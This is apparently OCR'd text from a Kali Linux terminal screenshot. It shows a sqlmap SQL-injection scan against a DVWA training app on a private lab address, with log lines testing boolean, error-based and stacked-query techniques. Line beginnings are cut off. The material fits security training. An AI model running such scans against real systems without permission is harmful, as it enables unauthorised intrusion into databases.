 -(root㉿kali)-[~]
# sqlmap -u "http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --batch
{1.9.4#stable}
https://sqlmap.org
] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
t responsible for any misuse or damage caused by this program
] starting @ 15:07:53 /2026-06-23/
5:07:53] [INFO] testing connection to the target URL
t a 302 redirect to 'http://192.168.56.101/dvwa/login.php'. Do you want to follow? [Y/n] Y
u have not declared cookie(s), while server wants to set its own ('PHPSESSID=92d21b07935...fa7d0298da;security=hi
;security=high'). Do you want to use those [Y/n] Y
5:07:53] [INFO] testing if the target URL content is stable
5:07:54] [WARNING] GET parameter 'id' does not appear to be dynamic
5:07:54] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
5:07:54] [INFO] testing for SQL injection on GET parameter 'id'
5:07:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
5:07:54] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
5:07:54] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
5:07:54] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
5:07:54] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
5:07:55] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
5:07:55] [INFO] testing 'Generic inline queries'
5:07:55] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
5:07:55] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
5:07:55] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
5:07:55] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'